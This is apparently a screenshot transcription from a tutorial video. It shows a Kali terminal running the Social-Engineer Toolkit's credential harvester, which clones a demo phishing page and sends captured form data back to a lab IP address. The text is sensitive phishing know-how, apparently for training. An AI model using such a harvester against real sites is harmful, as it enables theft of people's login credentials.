 1 2 3 4
2:22
kali@kali: ~
File Actions Edit View Help
— * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * —
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
login
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.100.13]: 192.168.100.13
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://techsky-eh.github.io/tech-sky-phishing-demo/
[*] Cloning the website: https://techsky-eh.github.io/tech-sky-phishing-demo/
[*] This could take a little bit...